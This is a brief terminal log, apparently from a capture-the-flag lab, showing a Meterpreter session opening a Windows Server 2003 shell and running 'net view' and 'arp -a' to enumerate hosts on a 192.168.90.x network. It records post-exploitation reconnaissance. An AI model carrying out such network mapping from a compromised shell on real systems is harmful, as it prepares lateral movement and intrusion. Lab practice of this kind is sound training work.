 meterpreter > shell
Process 2104 created.
Channel 4 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32\drivers\etc>net view
net view
Server Name            Remark
-------------------------------------------------------------------------------
\\CTF01-2K3-02
\\CTF01-2K3-03
\\CTF01-2K3-04
\\CTF01-2K3-05
\\CTF01-DC
The command completed successfully.
C:\WINDOWS\system32\drivers\etc>arp -a
arp -a
Interface: 192.168.90.10 --- 0x10003
  Internet Address      Physical Address      Type
  192.168.90.202        00-50-56-80-59-2e     dynamic
  192.168.90.203        00-50-56-80-96-21     dynamic
  192.168.90.204        00-50-56-80-c6-38     dynamic
  192.168.90.254        00-50-56-bd-20-1b     dynamic